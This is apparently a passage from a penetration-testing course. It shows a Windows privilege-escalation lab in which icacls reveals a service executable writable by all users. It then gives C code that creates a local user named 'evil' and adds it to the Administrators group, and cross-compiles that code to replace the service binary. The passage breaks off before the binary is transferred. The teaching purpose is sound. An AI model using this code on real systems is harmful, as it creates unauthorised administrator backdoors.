 We can run icacls, passing the full service name as an argument. The command output will
enumerate the associated permissions:
C:\Users\student> icacls "C:\Program Files\Serviio\bin\ServiioService.exe"
C:\Program Files\Serviio\bin\ServiioService.exe BUILTIN\Users:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
APPLICATION PACKAGE
AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
Listing 52 - icacls output for the ServiioService.exe service
As suspected, the permissions associated with the ServiioService.exe executable are quite
interesting. Specifically, it appears that any user (BUILTIN\Users) on the system has full read
and write access to it. This is a serious vulnerability.5
In order to exploit this type of vulnerability, we can replace ServiioService.exe with our own
malicious binary and then trigger it by restarting the service or rebooting the machine.
We'll demonstrate this attack with an example. The following C code will create a user named
"evil" and add that user to the local Administrators group using the system6 function. The
compiled version of this code will serve as our malicious binary:
#include <stdlib.h>
int main ()
{
int i;
i = system ("net user evil Ev!lpass /add");
i = system ("net localgroup administrators evil /add");
return 0;
}
Listing 53 - adduser.c code
Next, we'll cross-compile7 the code on our Kali machine with i686-w64-mingw32-gcc, using -o
to specify the name of the compiled executable:
kali@kali:~$ i686-w64-mingw32-gcc adduser.c -o adduser.exe
Listing 54 - Compiling the adduser.c code
We can transfer it to our target and replace the original ServiioService.exe binary with our
malicious copy: